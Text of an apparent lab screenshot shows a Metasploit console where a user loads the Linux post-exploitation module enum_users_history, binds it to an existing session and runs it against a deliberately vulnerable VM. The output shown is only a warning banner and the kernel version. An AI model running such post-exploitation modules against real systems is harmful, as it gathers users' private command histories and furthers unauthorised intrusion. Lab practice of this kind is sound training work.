 File Actions Edit View Help
msf6 > use 48
msf6 post(linux/gather/enum_users_history) > show options
Module options (post/linux/gather/enum_users_history):
Name Current Setting Required Description
SESSION yes The session to run this module on.
msf6 post(linux/gather/enum_users_history) > set session 1
session ⇒ 1
msf6 post(linux/gather/enum_users_history) > show options
Module options (post/linux/gather/enum_users_history):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on.
msf6 post(linux/gather/enum_users_history) > exploit
[!] SESSION may not be compatible with this module.
[+] Info:
[+] Warning: Never expose this VM to an untrusted network!
[+] Linux webserver 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux